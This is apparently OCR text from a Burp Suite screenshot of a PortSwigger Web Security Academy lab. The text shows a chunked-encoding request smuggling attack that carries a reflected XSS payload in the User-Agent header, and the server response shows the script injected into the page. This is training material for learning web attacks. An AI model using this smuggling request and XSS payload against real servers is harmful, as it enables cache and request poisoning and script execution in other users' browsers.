 Send
Cancel
<
▼
>
▼
Target: https://0a7f00a3031088c78121d4ff00960016.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a7f00a3031088c78121d4ff00960016.web-security-academy.n
et
3 Cookie: session=evC0f6b6ZZHOdPQsVhFxazWfKGHOYeNN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 116
21 Transfer-Encoding: chunked
22
23 0
24
25 GET /post?postId=5 HTTP/1.1
26 User-Agent: "><script>alert(1)</script><"
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 12
29
30 userid=test
31
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
91 <p>
Do you know much about home removals?
I&apos;ve had this leech in my house for
20 years and she won&apos;t leave, well, I
say leech obviously I mean daughter.
</p>
92 <p>
</p>
93 </section>
94 <hr>
95 <section class="add-comment">
96 <h2>
Leave a comment
</h2>
97 <form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded">
98 <input required type="hidden" name="csrf"
value="jYM6QS11Wzq48Xp9xAT17XG7Ew1DPIKW">
99 <input required type="hidden" name="
userAgent" value="">
<script>
alert(1)
</script>
<"">
100 <input required type="hidden" name="
postId" value="5">
101 <label>
Comment:
</label>
102 <textarea required rows="12" cols="300"
name="comment">
</textarea>
103 <label>
Name:
</label>
104 <input required type="text" name="name">
105 <label>
Email:
?
Search...
0 matches
Inspector
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
6
Request cookies
1
Request headers
20
Response headers
4